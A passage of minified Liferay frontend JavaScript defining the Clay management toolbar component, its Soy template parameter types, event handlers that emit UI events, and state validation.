"searchInputName","searchInputPlaceholder","searchValue","selectable","selectedItems","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","totalItems","viewTypes"];exports.render.types={"spritemap":"string","_handleActionItemClicked":"any","_handleClearResultsClick":"any","_handleCloseMobileSearchClick":"any","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any",
"_handleFilterDoneButtonClick":"any","_handleFilterItemClicked":"any","_handleFilterLabelCloseClicked":"any","_handleInfoButtonClicked":"any","_handleOpenMobileSearchClick":"any","_handleQuickActionClicked":"any","_handleSearchSearchClick":"any","_handleSelectPageCheckboxChanged":"any","_handleSortingButtonClicked":"any","_handleViewTypeClicked":"any","_showSearchMobile":"bool","actionItems":"list\x3c[\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string,\n\t\tquickAction: bool,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e",
"clearResultsURL":"string","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"customData":"?","disabled":"bool","elementClasses":"string","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","filterLabels":"list\x3c[\n\t\tcloseable: bool,\n\t\tlabel: html|string\n\t]\x3e",
"id":"string","searchActionURL":"string","searchFormMethod":"string","searchFormName":"string","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","selectable":"bool","selectedItems":"number","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","totalItems":"number","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};
exports.active.params=["actionItems","spritemap","_handleActionItemClicked","_handleInfoButtonClicked","_handleQuickActionClicked","_handleSelectPageCheckboxChanged","selectedItems","showInfoButton","totalItems"];exports.active.types={"actionItems":"list\x3c?\x3e","spritemap":"string","_handleActionItemClicked":"any","_handleInfoButtonClicked":"any","_handleQuickActionClicked":"any","_handleSelectPageCheckboxChanged":"any","selectedItems":"number","showInfoButton":"bool","totalItems":"number"};exports.creationMenu.params=
["spritemap","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked","creationMenu"];exports.creationMenu.types={"spritemap":"string","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]"};
exports.default.params=["spritemap","_handleCloseMobileSearchClick","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked","_handleFilterDoneButtonClick","_handleFilterItemClicked","_handleInfoButtonClicked","_handleOpenMobileSearchClick","_handleSearchSearchClick","_handleSelectPageCheckboxChanged","_handleSortingButtonClicked","_handleViewTypeClicked","_showSearchMobile","contentRenderer","creationMenu","customData","disabled","filterItems","searchActionURL",
"searchFormMethod","searchFormName","searchInputName","searchInputPlaceholder","searchValue","selectable","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","viewTypes"];exports.default.types={"spritemap":"string","_handleCloseMobileSearchClick":"any","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any","_handleFilterDoneButtonClick":"any","_handleFilterItemClicked":"any",
"_handleInfoButtonClicked":"any","_handleOpenMobileSearchClick":"any","_handleSearchSearchClick":"any","_handleSelectPageCheckboxChanged":"any","_handleSortingButtonClicked":"any","_handleViewTypeClicked":"any","_showSearchMobile":"bool","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"customData":"?","disabled":"bool","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","searchActionURL":"string","searchFormMethod":"string",
"searchFormName":"string","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","selectable":"bool","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};exports.searchInput.params=["spritemap","_handleCloseMobileSearchClick",
"_handleSearchSearchClick","contentRenderer","disabled","onlySearch","searchInputName","searchInputPlaceholder","searchValue","showAdvancedSearch"];exports.searchInput.types={"spritemap":"string","_handleCloseMobileSearchClick":"any","_handleSearchSearchClick":"any","contentRenderer":"string","disabled":"bool","onlySearch":"bool","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","showAdvancedSearch":"bool"};exports.templates=templates=exports;return exports});var ClayManagementToolbar=
function(_Component){_inherits(ClayManagementToolbar,_Component);function ClayManagementToolbar(){_classCallCheck(this,ClayManagementToolbar);return _possibleConstructorReturn(this,(ClayManagementToolbar.__proto__||Object.getPrototypeOf(ClayManagementToolbar)).apply(this,arguments))}return ClayManagementToolbar}(_metalComponent2.default);_metalSoy2.default.register(ClayManagementToolbar,templates);exports.ClayManagementToolbar=ClayManagementToolbar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar",["module","exports","require","./ClayResultsBar","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-checkbox","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-dropdown","frontend-js-metal-web$metal-state","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","./validators","./ClayManagementToolbar.soy"],
function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayManagementToolbar=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayResultsBar");require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-checkbox");require("frontend-taglib-clay$clay-icon");require("frontend-taglib-clay$clay-link");var _clayDropdown=require("frontend-taglib-clay$clay-dropdown");var _metalState=require("frontend-js-metal-web$metal-state");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=
_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _validators=require("./validators");var _ClayManagementToolbarSoy=require("./ClayManagementToolbar.soy");var _ClayManagementToolbarSoy2=_interopRequireDefault(_ClayManagementToolbarSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayManagementToolbar=function(_ClayComponent){_inherits(ClayManagementToolbar,_ClayComponent);function ClayManagementToolbar(){_classCallCheck(this,ClayManagementToolbar);return _possibleConstructorReturn(this,(ClayManagementToolbar.__proto__||
Object.getPrototypeOf(ClayManagementToolbar)).apply(this,arguments))}_createClass(ClayManagementToolbar,[{key:"_handleActionItemClicked",value:function _handleActionItemClicked(event){return!this.emit({data:event.data,name:"actionItemClicked",originalEvent:event})}},{key:"_handleClearResultsClick",value:function _handleClearResultsClick(event){return!this.emit({name:"clearButtonClicked",originalEvent:event})}},{key:"_handleCloseMobileSearchClick",value:function _handleCloseMobileSearchClick(){this._showSearchMobile=
false}},{key:"_handleCreationButtonClicked",value:function _handleCreationButtonClicked(event){return!this.emit({name:"creationButtonClicked",originalEvent:event})}},{key:"_handleCreationMenuItemClicked",value:function _handleCreationMenuItemClicked(event){return!this.emit({data:event.data,name:"creationMenuItemClicked",originalEvent:event})}},{key:"_handleCreationMenuMoreButtonClicked",value:function _handleCreationMenuMoreButtonClicked(event){return!this.emit({name:"creationMenuMoreButtonClicked",
originalEvent:event})}},{key:"_handleFilterDoneButtonClick",value:function _handleFilterDoneButtonClick(event){return!this.emit({name:"filterDoneClicked",originalEvent:event})}},{key:"_handleFilterItemClicked",value:function _handleFilterItemClicked(event){return!this.emit({data:event.data,name:"filterItemClicked",originalEvent:event})}},{key:"_handleFilterLabelCloseClicked",value:function _handleFilterLabelCloseClicked(event){return!this.emit({name:"filterLabelCloseClicked",originalEvent:event})}},
{key:"_handleInfoButtonClicked",value:function _handleInfoButtonClicked(event){return!this.emit({name:"infoButtonClicked",originalEvent:event})}},{key:"_handleOpenMobileSearchClick",value:function _handleOpenMobileSearchClick(){this._showSearchMobile=true}},{key:"_handleQuickActionClicked",value:function _handleQuickActionClicked(event){var element=event.delegateTarget;var elementIndex=element.getAttribute("data-quick-action-index");var item=this.actionItems[elementIndex];return!this.emit({data:{item:item},
name:"actionItemClicked",originalEvent:event})}},{key:"_handleSearchSearchClick",value:function _handleSearchSearchClick(event){return!this.emit({name:"search",originalEvent:event})}},{key:"_handleSelectPageCheckboxChanged",value:function _handleSelectPageCheckboxChanged(event){return!this.emit({data:{checked:event.target.checked},name:"selectPageCheckboxChanged",originalEvent:event})}},{key:"_handleSortingButtonClicked",value:function _handleSortingButtonClicked(event){return!this.emit({data:{sortingOrder:this.sortingOrder},
name:"sortingButtonClicked",originalEvent:event})}},{key:"_handleViewTypeClicked",value:function _handleViewTypeClicked(event){return!this.emit({data:event.data,name:"viewTypeItemClicked",originalEvent:event})}}]);return ClayManagementToolbar}(_clayComponent2.default);ClayManagementToolbar.STATE={_showSearchMobile:_metalState.Config.bool().internal().value(false),actionItems:_validators.actionItemsValidator,clearResultsURL:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),creationMenu:_metalState.Config.shapeOf({caption:_metalState.Config.string(),
helpText:_metalState.Config.string(),maxPrimaryItems:_metalState.Config.number(),maxSecondaryItems:_metalState.Config.number(),maxTotalItems:_metalState.Config.number(),primaryItems:_validators.creationMenuItemsValidator,secondaryItems:_validators.creationMenuItemsValidator,viewMoreURL:_metalState.Config.string()}),customData:_metalState.Config.object(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),
filterItems:_validators.filterItemsValidator,filterLabels:_validators.filterLabelsValidator.value([]),id:_metalState.Config.string(),searchActionURL:_metalState.Config.string(),searchFormMethod:_metalState.Config.oneOf(["GET","POST"]).value("GET"),searchFormName:_metalState.Config.string(),searchInputName:_metalState.Config.string(),searchInputPlaceholder:_metalState.Config.string(),searchValue:_metalState.Config.string(),selectable:_metalState.Config.bool().value(false),selectedItems:_metalState.Config.number(),
showAdvancedSearch:_metalState.Config.bool().value(false),showCreationMenu:_metalState.Config.bool().value(true),showFiltersDoneButton:_metalState.Config.bool().value(true),showInfoButton:_metalState.Config.bool().value(false),showSearch:_metalState.Config.bool().value(true),sortingURL:_metalState.Config.string(),sortingOrder:_metalState.Config.oneOf(["asc","desc"]),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number(),viewTypes:_metalState.Config.arrayOf(_metalState.Config.shapeOf({active:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string().required(),label:_metalState.Config.string().required()}))};(0,_metalWebComponent2.default)("clay-management-toolbar",ClayManagementToolbar);_metalSoy2.default.register(ClayManagementToolbar,_ClayManagementToolbarSoy2.default);exports.ClayManagementToolbar=ClayManagementToolbar;exports.default=ClayManagementToolbar});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/all/management-toolbar",["module","exports","require","../ClayManagementToolbar","../ClayResultsBar","../validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.filterLabelsValidator=exports.filterItemsValidator=exports.creationMenuItemsValidator=exports.ClayResultsBar=exports.ClayManagementToolbar=exports.actionItemsValidator=undefined;var _ClayManagementToolbar=
require("../ClayManagementToolbar");var _ClayManagementToolbar2=_interopRequireDefault(_ClayManagementToolbar);var _ClayResultsBar=require("../ClayResultsBar");var _ClayResultsBar2=_interopRequireDefault(_ClayResultsBar);var _validators=require("../validators");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.actionItemsValidator=_validators.actionItemsValidator;exports.ClayManagementToolbar=_ClayManagementToolbar2.default;exports.ClayResultsBar=_ClayResultsBar2.default;
exports.creationMenuItemsValidator=_validators.creationMenuItemsValidator;exports.filterItemsValidator=_validators.filterItemsValidator;exports.filterLabelsValidator=_validators.filterLabelsValidator});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.comliferayfrontendtaglibclayManagementToolbar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("com.liferay.frontend.taglib.clay.ManagementToolbar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayManagementToolbar.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,
opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleDeselectAllClicked=opt_data._handleDeselectAllClicked;var _handleSelectAllClicked=
opt_data._handleSelectAllClicked;var actionItems=soy.asserts.assertType(opt_data.actionItems==null||goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), quickAction: boolean, separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==
null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=
soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var defaultEventHandler=opt_data.defaultEventHandler;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var filterLabels=soy.asserts.assertType(opt_data.filterLabels==null||goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c{closeable: boolean, label: (!goog.soy.data.SanitizedContent|function()|string),}\x3e|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==
null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchData=opt_data.searchData;var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");
var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,"null|number|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==
null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==
null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof
goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,
"null|number|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");$templateAlias1({defaultEventHandler:defaultEventHandler,actionItems:actionItems,clearResultsURL:clearResultsURL,contentRenderer:contentRenderer,
creationMenu:creationMenu,customData:{searchData:searchData},disabled:disabled,elementClasses:elementClasses,events:{deselectAllClicked:_handleDeselectAllClicked,infoButtonClicked:_handleInfoButtonClicked,selectPageCheckboxChanged:_handleSelectPageCheckboxChanged,selectAllClicked:_handleSelectAllClicked},filterItems:filterItems,filterLabels:filterLabels,id:id,ref:"managementToolbar",searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,searchFormName:searchFormName,searchInputName:searchInputName,
searchValue:searchValue,selectable:selectable,selectedItems:selectedItems,showAdvancedSearch:showAdvancedSearch,showCreationMenu:showCreationMenu,showFiltersDoneButton:showFiltersDoneButton,showInfoButton:showInfoButton,showSearch:showSearch,sortingOrder:sortingOrder,sortingURL:sortingURL,spritemap:spritemap,totalItems:totalItems,viewTypes:viewTypes},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="com.liferay.frontend.taglib.clay.ManagementToolbar.render";
var __deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm=function __deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;
var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");
var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInput=soy.asserts.assertType(opt_data.searchInput==null||goog.isFunction(opt_data.searchInput),"searchInput",opt_data.searchInput,"function()|null|undefined");
var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");
